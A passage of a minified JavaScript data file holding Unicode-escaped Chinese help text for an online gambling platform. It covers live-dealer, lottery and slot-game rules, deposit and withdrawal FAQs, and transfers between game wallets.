70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\uff1b"},{text:"\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\uff1b"},{text:"\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982:\u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\uff1b"},{text:"\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684\u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\uff1b"},{text:"\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\uff1b"},{text:"\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\uff1b\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\uff1b"},{text:"\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\uff1b\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002"}]},{title:"\u4e09\u3001\u5f69\u7968\u7c7b\u6e38\u620f",content:[{text:"\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\uff1b"},{text:"\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\uff1b"},{text:"\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\uff1b"},{text:"\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\uff1b"},{text:"\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\uff1b\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\uff1b"},{text:"\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\uff1b"},{text:"\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff1b"}]},{title:"\u56db\u3001\u7535\u5b50\u6e38\u827a",content:[{text:"\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff1b"},{text:"\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\uff1b"},{text:"\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002"}]}],this.deposit=[{title:"\u6709\u54ea\u4e9b\u5b58\u6b3e\u9014\u5f84\uff1f",content:[{text:"\u516c\u53f8\u76ee\u524d\u63d0\u4f9b\u56db\u79cd\u65b9\u5f0f\u5165\u6b3e:",children:["1.\u652f\u4ed8\u5b9d\u652f\u4ed8\uff1b","2.\u5feb\u901f\u5165\u6b3e\uff1b","3.\u5fae\u4fe1\u626b\u7801\uff1b","4.\u652f\u4ed8\u5b9d\u626b\u7801\u3002"]},{text:"\u6ce8\uff1a\u9009\u62e9\u5feb\u901f\u5165\u6b3e\u7684\u5ba2\u6237\uff0c\u8bf7\u60a8\u5728\u6bcf\u6b21\u5165\u6b3e\u524d\u52a1\u5fc5\u4e0e\u6211\u4eec\u8054\u7edc\u786e\u8ba4\u6c47\u6b3e\u8d26\u53f7\uff0c\u5982\u5c06\u6b3e\u9879\u5b58\u5165\u5df2\u8fc7\u671f\u8d26\u53f7\uff0c\u5bfc\u81f4\u516c\u53f8\u65e0\u6cd5\u67e5\u6536\uff0c\u6055\u4e0d\u8d1f\u8d23\uff0c\u8bf7\u60a8\u7559\u610f\uff0c\u8c22\u8c22\uff01"}]},{title:"\u5b58\u6b3e\u672a\u5230\u8d26\u5982\u4f55\u5904\u7406\uff1f",content:[{text:"\u7531\u4e8e\u8de8\u884c\u6c47\u6b3e\u7684\u5230\u8d26\u65f6\u95f4\u662f\u53d6\u51b3\u94f6\u884c\u65b9\u9762\u529e\u7406\u901f\u5ea6\uff0c\u4e00\u822c\u90fd\u662f\u67091-8\u5c0f\u65f6\u7684\u5230\u8d26\u65f6\u95f4\uff0c\u8bf7\u60a8\u8010\u5fc3\u7b49\u5f85\u3002\u5982\u679c\u5df2\u6210\u529f\u6c47\u6b3e\uff0c\u53ef\u80fd\u662f\u7531\u4e8e\u7b2c\u4e09\u65b9\u652f\u4ed8\u516c\u53f8\u8fd8\u6ca1\u6709\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u9ebb\u70e6\u53d1\u9001\u5c0f\u7968\u7684\u626b\u63cf\u4ef6\u6216\u662f\u6e05\u6670\u7167\u7247\uff08\u5982\u679c\u662f\u7f51\u94f6\u6c47\u6b3e\u8bf7\u53d1\u9001\u6c47\u6b3e\u56de\u5355\u7684\u622a\u56fe\uff09\u7ed9\u6211\u4eec\uff0c\u6211\u4eec\u4f1a\u9a6c\u4e0a\u4e3a\u60a8\u63d0\u4ea4\u5230\u7b2c\u4e09\u65b9\u652f\u4ed8\u516c\u53f8\u8fdb\u884c\u67e5\u8be2\u3002"}]},{title:"\u5b58\u6b3e\u662f\u5426\u9700\u8981\u4ea4\u7eb3\u624b\u7eed\u8d39\u6216\u5176\u4ed6\u8d39\u7528\uff1f",content:[{text:"\u70b9\u70b9\u68cb\u724c\u63a5\u6536\u5feb\u901f\u5165\u6b3e\uff08\u5305\u542b\u652f\u4ed8\u5b9d\u8f6c\u8d26\u3001\u94f6\u884c\u8f6c\u8d26\u3001\u94f6\u884c\u5b58\u6b3e\u3001\u94f6\u884c\u67dc\u53f0\u5b58\u6b3e\u3001ATM\u673a\u81ea\u52a8\u8f6c\u8d26\u7b49\uff09\u3001\u5728\u7ebf\u652f\u4ed8\u3001\u5fae\u4fe1\u626b\u7801\u3001\u652f\u4ed8\u5b9d\u626b\u7801\u7b49\u65b9\u5f0f\u3002\u5f53\u60a8\u901a\u8fc7\u652f\u4ed8\u5b9d\u3001\u5fae\u4fe1\u3001\u7f51\u94f6\u3001ATM\u65b9\u5f0f\u5b58\u6b3e\u6210\u529f\u540e\uff0c\u5b58\u6b3e\u624b\u7eed\u91d1\u989d\u7531\u70b9\u70b9\u68cb\u724c\u627f\u62c5\uff0c\u8ba9\u60a8\u5b58\u6b3e\u65e0\u5fe7\u3002\u4f7f\u7528\u67dc\u53f0\u5b58\u6b3e\u7684\u5ba2\u6237\u9009\u62e9\u6536\u6b3e\u65b9\u652f\u4ed8\u5c06\u4e0d\u4eab\u53d7\u5b58\u6b3e\u624b\u7eed\u8d39\u56de\u9988\u3002"}]},{title:"\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u589e\u52a0\uff1f",content:[{text:"\u8fd9\u662f\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u800c\u8fd9\u4e5f\u662f\u6211\u4eec\u7684\u4fdd\u5b89\u7a0b\u5e8f\u4e4b\u4e00\uff0c\u6240\u4ee5\u8bf7\u60a8\u4e0d\u5fc5\u62c5\u5fc3\uff0c\u6b3e\u9879\u4e00\u5b9a\u4e0d\u4f1a\u4e22\u5931\u3002\u5982\u679c\u60a8\u5728\u5728\u7ebf\u652f\u4ed8\u8d85\u8fc730\u5206\u949f\u540e\u4ecd\u7136\u8fd8\u672a\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u4e0e\u6211\u4eec\u5ba2\u670d\u8054\u7cfb\u5904\u7406\u3002"}]}],this.drawing=[{title:"\u53d6\u6b3e\u9650\u989d\u662f\u591a\u5c11\uff1f",content:[{text:"\u53d6\u6b3e\u91d1\u989d\u5355\u7b14\u6700\u4f4e110\u5143\u6700\u9ad850\u4e07\u5143\uff0c\u6bcf\u65e5\u53d6\u6b3e\u4e0d\u9650\u6b21\u6570"}]},{title:"\u53d6\u6b3e\u4ec0\u4e48\u65f6\u5019\u53ef\u4ee5\u5230\u8d26\uff1f",content:[{text:"\u53d6\u6b3e\u7533\u8bf7\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u4e00\u822c\u4f1a\u57283-5\u5206\u949f\u5185\u4e3a\u60a8\u8fdb\u884c\u7ebf\u4e0b\u8f6c\u8d26\u3002\u82e5\u903e\u65f6\u4ecd\u672a\u6536\u5230\u6b3e\u9879\uff0c\u5219\u53ef\u80fd\u662f\u53d6\u6b3e\u94f6\u884c\u8d26\u53f7\u6570\u636e\u6709\u8bef\u6216\u94f6\u884c\u8d26\u53f7\u5c0f\u989d\u7ba1\u7406\u8d39\u672a\u7f34\u7b49\u95ee\u9898\u6240\u9020\u6210\u7684\u3002\u8d22\u52a1\u4eba\u5458\u5728\u65e0\u6cd5\u51fa\u6b3e\u65f6\u90fd\u4f1a\u53ca\u65f6\u8fdb\u884c\u901a\u77e5\uff0c\u82e5\u73a9\u5bb6\u672a\u586b\u5199\u6709\u6548\u7684\u8054\u7edc\u65b9\u5f0f\u4e5f\u4f1a\u9020\u6210\u8d22\u52a1\u65e0\u6cd5\u8054\u7cfb\u7684\u60c5\u51b5\u53d1\u751f\uff0c\u8bf7\u60a8\u52a1\u5fc5\u586b\u5199\u6b63\u786e\u6709\u6548\u7684\u8054\u7cfb\u4fe1\u606f\u3002"}]},{title:"\u53ef\u5426\u53d6\u6b3e\u5230\u5176\u4ed6\u4eba\u7684\u94f6\u884c\u5361\uff1f",content:[{text:"\u94f6\u884c\u8d26\u6237\u6301\u6709\u4eba\u59d3\u540d\u5fc5\u987b\u4e0e\u5728\u70b9\u70b9\u68cb\u724c\u6ce8\u518c\u8d26\u53f7\u7684\u59d3\u540d\u4e00\u81f4\uff0c\u5426\u5219\u65e0\u6cd5\u7533\u8bf7\u53d6\u6b3e\u3002"}]},{title:"\u53d6\u6b3e\u662f\u5426\u9700\u8981\u4ea4\u7eb3\u624b\u7eed\u8d39\u6216\u5176\u4ed6\u8d39\u7528\uff1f",content:[{text:"\u6bcf\u65e5\u524d2\u7b14\u53d6\u6b3e\uff08\u5305\u542b\u7b2c2\u7b14\uff09\u514d\u624b\u7eed\u8d39\uff0c\u4e4b\u540e\u6bcf\u7b14\u53d6\u6b3e\u6536\u53d6\u53d6\u6b3e\u91d1\u989d1%+2\u5143\u7684\u884c\u653f\u624b\u7eed\u8d39\u3002"}]},{title:"\u5f53\u6211\u5728\u771f\u4eba\u6e38\u620f\u8d62\u4e86\u94b1\uff0c\u6211\u8be5\u5982\u4f55\u53d6\u6b3e\uff1f",content:[{text:"\u5c06\u94b1\u4ece\u6e38\u620f\u5e73\u53f0\u8f6c\u5165\u4e3b\u8d26\u6237\u540e\uff0c\u8bf7\u60a8\u70b9\u51fb\u201c\u53d6\u6b3e\u4e13\u533a\u201d\u8f93\u5165\u60a8\u7684\u53d6\u6b3e\u5bc6\u7801\uff0c\u518d\u6309\u8981\u6c42\u586b\u5199\u60a8\u8981\u63d0\u53d6\u7684\u91d1\u989d\uff0c\u7136\u540e\u518d\u70b9\u51fb\u786e\u5b9a\uff0c\u6210\u529f\u9012\u4ea4\u53d6\u6b3e\u4fe1\u606f\u540e\uff0c\u8d22\u52a1\u90e8\u5c06\u57283~5\u5206\u949f\u5185\u4e3a\u60a8\u529e\u7406\u51fa\u6b3e\u3002"}]},{title:"\u53ef\u4ee5\u53d6\u6d88\u53d6\u6b3e\u7533\u8bf7\u5417\uff1f",content:[{text:"\u63d0\u4ea4\u7533\u8bf7\u672a\u5ba1\u6838\u4e4b\u524d\uff0c\u82e5\u60a8\u60f3\u53d6\u6d88\uff0c\u8bf7\u53ca\u65f6\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u5904\u7406\u3002"}]},{title:"\u53d6\u6b3e\u7533\u8bf7\u4e3a\u4ec0\u4e48\u4f1a\u4e0d\u901a\u8fc7\uff1f",content:[{text:"\u9632\u6b62\u90e8\u5206\u73a9\u5bb6\u5229\u7528\u6211\u516c\u53f8\u8fdb\u884c\u6d17\u94b1\u7b49\u975e\u6cd5\u8d44\u91d1\u64cd\u4f5c\uff0c\u4e3a\u907f\u514d\u90e8\u5206\u73a9\u5bb6\u4ee5\u5957\u5229\u4e3a\u76ee\u7684\u53c2\u4e0e\u6d3b\u52a8\uff0c\u6211\u53f8\u5bf9\u4e8e\u6240\u6709\u7684\u53d6\u6b3e\u5747\u4f1a\u8fdb\u884c\u4e25\u683c\u7684\u5ba1\u6838\uff0c\u7533\u8bf7\u4e0d\u901a\u8fc7\u7684\u4e3b\u8981\u56e0\u7d20\u8003\u8651\u5982\u4e0b\uff1a",children:["1\u3001\u5224\u65ad\u6709\u6548\u6295\u6ce8\u989d\u662f\u5426\u8fbe\u5230\u5b58\u6b3e\uff0c\u4f18\u60e0\u7684\u6d41\u6c34\u8981\u6c42\uff1b\uff08\u5404\u6e38\u620f\u548c\u5c40/\u672a\u63a5\u53d7/\u53d6\u6d88\u6ce8\u5355\uff0c\u4e0d\u7eb3\u5165\u6709\u6548\u6295\u6ce8\u8ba1\u7b97\u3002\uff09","2\u3001\u53d6\u6b3e\u4fe1\u606f\u662f\u5426\u7b26\u5408\u53d6\u6b3e\u8005\u4fe1\u606f\uff1b","3\u3001\u6295\u6ce8\u662f\u5426\u5f02\u5e38\uff0c\u5b58\u5728\u6076\u610f\u5237\u6d41\u6c34\u5957\u5229\u884c\u4e3a\uff1b","4\u3001\u540c\u4e00\u7528\u6237\u591a\u8d26\u6237\u884c\u4e3a\u3002"]}]}],this.transfer=[{title:"\u4ec0\u4e48\u662f\u8f6c\u8d26\uff1f",content:[{text:"\u8f6c\u8d26\u529f\u80fd\u662f\u6307\u4ece\u4e3b\u8d26\u6237\u6216\u67d0\u4e2a\u5e73\u53f0\u5411\u5176\u4f59\u5e73\u53f0\u8fdb\u884c\u8f6c\u8d26\uff0c\u6216\u53cd\u4e4b\uff1b"}]},{title:"\u4e3a\u4ec0\u4e48\u6e38\u620f\u524d\u8981\u5148\u8fdb\u884c\u8f6c\u8d26\uff1f",content:[{text:"\u4e3a\u4e86\u60a8\u66f4\u597d\uff0c\u66f4\u987a\u5229\u7684\u4f53\u9a8c\u6e38\u620f\uff0c\u6211\u4eec\u4f1a\u63d0\u793a\u60a8\u5728\u8fdb\u5165\u6e38\u620f\u524d\u8fdb\u884c\u8f6c\u8d26\uff0c\u907f\u514d\u8fdb\u5165\u6e38\u620f\u4e4b\u540e\u9700\u8981\u767b\u51fa\u6e38\u620f\u6765\u8fdb\u884c\u8f6c\u8d26\u7684\u53cd\u590d\u64cd\u4f5c\uff1b\u540c\u65f6\uff0c\u60a8\u53ef\u4efb\u610f\u5c06\u989d\u5ea6\u8f6c\u81f3\u591a\u4e2a\u6e38\u620f\u8d26\u6237\u4e2d\uff0c\u4f53\u9a8c\u4e0d\u540c\u6e38\u620f\u7684\u6b22\u4e50\u4e0e\u523a\u6fc0\uff01"}]},{title:"\u6e38\u620f\u548c\u6e38\u620f\u4e4b\u95f4\u53ef\u4ee5\u4e92\u76f8\u8f6c\u8d26\u5417\uff1f",content:[{text:"\u53ef\u4ee5\uff0c\u6211\u53f8\u652f\u6301\u514d\u8f6c\u529f\u80fd\uff0c\u4eceB\u8fdb\u5165\u5230C\u6e38\u620f\u65e0\u9700\u8fdb\u884c\u624b\u52a8\u8f6c\u8d26\uff0c\u53ef\u81ea\u52a8\u5e26\u5165\u91d1\u989d\u3